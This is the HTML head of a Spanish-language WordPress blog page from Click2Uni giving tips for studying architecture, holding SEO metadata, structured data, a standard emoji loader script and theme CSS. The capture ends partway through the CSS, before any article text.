

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://click2uni.com/consejos-para-estudiar-arquitectura/
body_size: 40245
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <script id="lpData">
var lpData = {"site_url":"https:\/\/click2uni.com","user_id":"0","theme":"astra","lp_rest_url":"https:\/\/click2uni.com\/wp-json\/","nonce":"f2cbc232ee","is_course_archive":"","courses_url":"https:\/\/click2uni.com\/lp-courses\/","urlParams":[],"lp_version":"4.2.7.2","lp_rest_load_ajax":"https:\/\/click2uni.com\/wp-json\/lp\/v1\/load_content_via_ajax\/","coverImageRatio":"5.16","toast":{"gravity":"bottom","position":"center","duration":3000,"close":1,"stopOnFocus":1,"classPrefix":"lp-toast"}};
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		<link rel="preload" href="https://click2uni.com/wp-content/astra-local-fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://click2uni.com/wp-content/astra-local-fonts/roboto/KFOmCnqEu92Fr1Mu4mxK.woff2" as="font" type="font/woff2" crossorigin>
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Consejos para estudiar arquitectura - Click2Uni</title>
<meta name="description" content="¿Tienes curiosidad por el mundo de la arquitectura? ¿Estás ansioso por aprender técnicas valiosas que te ayuden a convertirte en un experto arquitecto? Si es"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://click2uni.com/consejos-para-estudiar-arquitectura/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Consejos para estudiar arquitectura - Click2Uni" />
<meta property="og:description" content="¿Tienes curiosidad por el mundo de la arquitectura? ¿Estás ansioso por aprender técnicas valiosas que te ayuden a convertirte en un experto arquitecto? Si es" />
<meta property="og:url" content="https://click2uni.com/consejos-para-estudiar-arquitectura/" />
<meta property="og:site_name" content="Click2Uni" />
<meta property="article:publisher" content="https://www.facebook.com/Click2uni/" />
<meta property="article:section" content="Universidad" />
<meta property="og:updated_time" content="2023-04-28T14:21:32-06:00" />
<meta property="og:image" content="https://click2uni.com/wp-content/uploads/2022/07/tec-2022.jpg" />
<meta property="og:image:secure_url" content="https://click2uni.com/wp-content/uploads/2022/07/tec-2022.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="282" />
<meta property="og:image:alt" content="Consejos para estudiar arquitectura" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-04T18:03:54-06:00" />
<meta property="article:modified_time" content="2023-04-28T14:21:32-06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Consejos para estudiar arquitectura - Click2Uni" />
<meta name="twitter:description" content="¿Tienes curiosidad por el mundo de la arquitectura? ¿Estás ansioso por aprender técnicas valiosas que te ayuden a convertirte en un experto arquitecto? Si es" />
<meta name="twitter:image" content="https://click2uni.com/wp-content/uploads/2022/07/tec-2022.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Profe Click2Uni" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="6 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["School","Organization"],"@id":"https://click2uni.com/#organization","name":"Click2Uni","url":"https://click2uni.com","sameAs":["https://www.facebook.com/Click2uni/"],"email":"hola@click2uni.com","logo":{"@type":"ImageObject","@id":"https://click2uni.com/#logo","url":"https://click2uni.com/wp-content/uploads/2021/08/cropped-logo_c2u_mini.png","contentUrl":"https://click2uni.com/wp-content/uploads/2021/08/cropped-logo_c2u_mini.png","caption":"Click2Uni","inLanguage":"es","width":"190","height":"60"},"contactPoint":[{"@type":"ContactPoint","telephone":"+526861087823","contactType":"customer support"}]},{"@type":"WebSite","@id":"https://click2uni.com/#website","url":"https://click2uni.com","name":"Click2Uni","publisher":{"@id":"https://click2uni.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://click2uni.com/wp-content/uploads/2022/07/tec-2022.jpg","url":"https://click2uni.com/wp-content/uploads/2022/07/tec-2022.jpg","width":"500","height":"282","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://click2uni.com/consejos-para-estudiar-arquitectura/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://click2uni.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://click2uni.com/category/universidad/","name":"Universidad"}},{"@type":"ListItem","position":"3","item":{"@id":"https://click2uni.com/consejos-para-estudiar-arquitectura/","name":"Consejos para estudiar arquitectura"}}]},{"@type":"WebPage","@id":"https://click2uni.com/consejos-para-estudiar-arquitectura/#webpage","url":"https://click2uni.com/consejos-para-estudiar-arquitectura/","name":"Consejos para estudiar arquitectura - Click2Uni","datePublished":"2023-03-04T18:03:54-06:00","dateModified":"2023-04-28T14:21:32-06:00","isPartOf":{"@id":"https://click2uni.com/#website"},"primaryImageOfPage":{"@id":"https://click2uni.com/wp-content/uploads/2022/07/tec-2022.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://click2uni.com/consejos-para-estudiar-arquitectura/#breadcrumb"}},{"@type":"Person","@id":"https://click2uni.com/consejos-para-estudiar-arquitectura/#author","name":"Profe Click2Uni","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d632afe3b4fcbafc5ebd02bd1a581d44?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d632afe3b4fcbafc5ebd02bd1a581d44?s=96&amp;d=mm&amp;r=g","caption":"Profe Click2Uni","inLanguage":"es"},"worksFor":{"@id":"https://click2uni.com/#organization"}},{"@type":"BlogPosting","headline":"Consejos para estudiar arquitectura - Click2Uni","datePublished":"2023-03-04T18:03:54-06:00","dateModified":"2023-04-28T14:21:32-06:00","articleSection":"Universidad","author":{"@id":"https://click2uni.com/consejos-para-estudiar-arquitectura/#author","name":"Profe Click2Uni"},"publisher":{"@id":"https://click2uni.com/#organization"},"description":"\u00bfTienes curiosidad por el mundo de la arquitectura? \u00bfEst\u00e1s ansioso por aprender t\u00e9cnicas valiosas que te ayuden a convertirte en un experto arquitecto? Si es","name":"Consejos para estudiar arquitectura - Click2Uni","@id":"https://click2uni.com/consejos-para-estudiar-arquitectura/#richSnippet","isPartOf":{"@id":"https://click2uni.com/consejos-para-estudiar-arquitectura/#webpage"},"image":{"@id":"https://click2uni.com/wp-content/uploads/2022/07/tec-2022.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://click2uni.com/consejos-para-estudiar-arquitectura/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="Click2Uni &raquo; Feed" href="https://click2uni.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Click2Uni &raquo; Feed de los comentarios" href="https://click2uni.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/click2uni.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://click2uni.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.8.3' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:100%;}a,.page-title{color:#4e0075;}a:hover,a:focus{color:#36fc00;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Roboto',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:#000000;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:400;}.ast-site-identity .site-title a{color:#ffffff;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:165px;width:165px;}.astra-logo-svg{width:165px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:40px;font-size:2.5rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:48px;font-size:3rem;font-weight:700;font-family:'Montserrat',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:35px;font-size:2.1875rem;font-weight:400;font-family:'Montserrat',sans-serif;line-height:1.3em;}h3,.entry-content h3{font-size:20px;font-size:1.25rem;font-weight:400;font-family:'Montserrat',sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:18px;font-size:1.125rem;line-height:1.2em;font-weight:500;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:16px;font-size:1rem;line-height:1.2em;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;line-height:1.25em;font-family:'Montserrat',sans-serif;}::selection{background-color:#753c92;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#4e0075;background-color:#4e0075;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#4e0075;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#4e0075;background-color:#4e0075;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#4e0075;border-color:#4e0075;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#4e0075;}.entry-meta,.entry-meta *{line-height:1.45;color:#4e0075;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#36fc00;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#4e0075;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#4e0075;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#4e0075;border-color:#4e0075;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#4e0075;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#3a3a3a;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#4e0075;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #ffffff;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#ffffff;color:#000000;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (min-width:769px){.ast-sticky-sidebar .sidebar-main{top:50px;position:sticky;overflow-y:auto;}}@media (min-width:769px){.ast-sticky-sidebar .sidebar-main{position:-webkit-sticky;}}.ast-small-footer{color:#ffffff;}.ast-small-footer > .ast-footer-overlay{background-color:#2d0000;;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}.ast-left-sidebar.ast-single-post #primary,.ast-right-sidebar.ast-single-post #primary,.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-narrow-container.ast-single-post #primary{padding-left:10px;padding-right:10px;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#2eff0a;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:'Montserrat',sans-serif;font-weight:inherit;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#424242;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#2eff0a;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:768px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:768px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:15px;padding-right:40px;padding-bottom:15px;padding-left:40px;}.elementor-button-wrapper .elementor-button{border-color:#2eff0a;background-color:#2eff0a;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#424242;border-color:#424242;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:'Montserrat',sans-serif;font-size:16px;font-size:1rem;line-height:1em;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:16px;font-size:1rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#424242;border-color:#424242;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading 